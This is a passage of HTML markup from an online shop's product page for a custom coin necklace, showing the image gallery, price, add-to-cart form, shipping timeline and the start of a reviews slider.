        <img src="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=1946" alt="AntiqueAccesories Custom Coin Necklace" srcset="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=246 246w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=493 493w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=600 600w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=713 713w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=823 823w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=990 990w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=1100 1100w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=1206 1206w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=1346 1346w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=1426 1426w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=1646 1646w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=1946 1946w" width="1946" height="1461" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29731118842106">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--20083460866298__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--20083460866298__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--20083460866298__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--20083460866298__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--20083460866298__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20083460866298__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20083460866298__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20083460866298__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20083460866298__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20083460866298__main-29730963259642"
              data-media-position="1"
              data-alt="AntiqueAccesories Custom Coin Necklace"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20083460866298__main"
                aria-describedby="Thumbnail-template--20083460866298__main-1
"
              >
                <img src="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=416" alt="AntiqueAccesories Custom Coin Necklace" srcset="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=54 54w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=74 74w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=104 104w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=162 162w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=208 208w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=324 324w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=416 416w" width="416" height="333" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20083460866298__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20083460866298__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20083460866298__main-29730963423482"
              data-media-position="2"
              data-alt="AntiqueAccesories Gold Custom Coin Necklace"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20083460866298__main"
                aria-describedby="Thumbnail-template--20083460866298__main-2
"
              >
                <img src="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=416" alt="AntiqueAccesories Gold Custom Coin Necklace" srcset="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=54 54w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=74 74w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=104 104w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=162 162w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=208 208w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=324 324w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20083460866298__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20083460866298__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20083460866298__main-29731004612858"
              data-media-position="3"
              data-alt="AntiqueAccesories Silver Custom Coin Necklace"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20083460866298__main"
                aria-describedby="Thumbnail-template--20083460866298__main-3
"
              >
                <img src="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=416" alt="AntiqueAccesories Silver Custom Coin Necklace" srcset="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=54 54w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=74 74w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=104 104w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=162 162w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=208 208w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=324 324w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20083460866298__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20083460866298__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20083460866298__main-29731108913402"
              data-media-position="4"
              data-alt="AntiqueAccesories Custom Coin Necklace"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--20083460866298__main"
                aria-describedby="Thumbnail-template--20083460866298__main-4
"
              >
                <img src="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=416" alt="AntiqueAccesories Custom Coin Necklace" srcset="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=54 54w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=74 74w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=104 104w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=162 162w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=208 208w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=324 324w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&amp;width=416 416w" width="416" height="247" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20083460866298__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20083460866298__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--20083460866298__main-29731118842106"
              data-media-position="5"
              data-alt="AntiqueAccesories Custom Coin Necklace"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--20083460866298__main"
                aria-describedby="Thumbnail-template--20083460866298__main-5
"
              >
                <img src="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=416" alt="AntiqueAccesories Custom Coin Necklace" srcset="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=54 54w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=74 74w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=104 104w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=162 162w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=208 208w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=324 324w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&amp;width=416 416w" width="416" height="312" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20083460866298__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20083460866298__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--20083460866298__main"
        data-section="template--20083460866298__main"
        data-url="/products/custom-coin-necklace"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h1">
                  Custom Coin Necklace
                </h1>
                <a href="/products/custom-coin-necklace" class="product__title">
                  <h2 class="h1">
                    Custom Coin Necklace
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AbDcvZ2p3MjF3dnlEa__areviews_reviews_importer_areviews_title_rating_A0E658" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<div class="no-js-hidden product-page-price" id="price-template--20083460866298__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        Dhs. 89.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        Dhs. 89.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            Dhs. 180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--20083460866298__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42425375391994">
                  
<input type="hidden" name="product-id" value="7541163720954" /><input type="hidden" name="section-id" value="template--20083460866298__main" /></form></div>
            


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100% product__text-container--background"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--icon-scale:1.4;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f4eee9;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <img
          src="//antiqueaccessories.co/cdn/shop/files/security_15132674.png?v=1758090635"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span>200 Days Warranty | 24 Carat Gold E-Plated</span>
    </p>
  
  
  
</div>


<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//antiqueaccessories.co/cdn/shop/files/shield_3821320.png?v=1758089554"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Water Proof</span>
    </li><li class="icon-with-text__item"><img
          src="//antiqueaccessories.co/cdn/shop/files/healthcare_16712016.png?v=1758089684"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Skin Safe</span>
    </li><li class="icon-with-text__item"><img
          src="//antiqueaccessories.co/cdn/shop/files/bracelet_9770353.png?v=1758089883"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Stainless steel</span>
    </li></ul>


                
                
                  
                  <div
                    id="Quantity-Form-template--20083460866298__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--20083460866298__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--20083460866298__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Custom Coin Necklace</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--20083460866298__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--20083460866298__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Custom Coin Necklace</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--20083460866298__main,
  #SectionAtcBtn-template--20083460866298__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20083460866298__main"
      class="product-form main-product-form"
      data-section="template--20083460866298__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20083460866298__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20083460866298__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42425375391994"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--20083460866298__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7541163720954" /><input type="hidden" name="section-id" value="template--20083460866298__main" /></form></product-form><link href="//antiqueaccessories.co/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411755800855" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42425375391994"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//antiqueaccessories.co/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861755800855" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="2"
        data-max-days="3"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="5"
        data-max-days="-4"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="5"
        data-max-days="-4"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul data-mce-fragment="1">
<li data-mce-fragment="1">Jewelry is made of Brass Material.</li>
<li data-mce-fragment="1">Keep it safe from chemicals and perfumes to prevent polish to fade away.</li>
<li data-mce-fragment="1">All jewelry can be made in either English or Urdu/Arabic style.</li>
</ul>
                </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
